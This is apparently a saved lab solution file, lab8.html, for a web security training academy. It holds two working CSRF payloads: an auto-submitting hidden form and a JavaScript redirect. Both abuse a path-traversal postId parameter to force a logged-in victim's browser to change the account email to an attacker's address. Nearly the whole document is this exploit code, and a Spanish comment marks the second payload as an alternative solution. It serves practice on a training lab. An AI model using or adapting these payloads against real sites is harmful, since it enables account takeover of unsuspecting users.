 lab5.html lab6.html lab7.html lab8.html
lab8.html > body
1 <body>
2 <form action="https://0a2b006c03f5a41d80be3a40002000da.web-security-academy.net/post/comment/confirmation/" method="get">
3 <input type="hidden" name="postId" value="../my-account/change-email?email=pwned%40easy.com&submit=1" />
4 </form>
5
6 <script>
7 document.forms[0].submit()
8 </script>
9 </body>
10
11 <!-- Otra solucion -->
12 <body>
13 <script>
14 document.location.href = 'https://0a2b006c03f5a41d80be3a40002000da.web-security-academy.net/post/comment/confirmation?
postId=../my-account/change-email?email=pwned%40gmail.com&submit=1'
15 </script>
16 </body>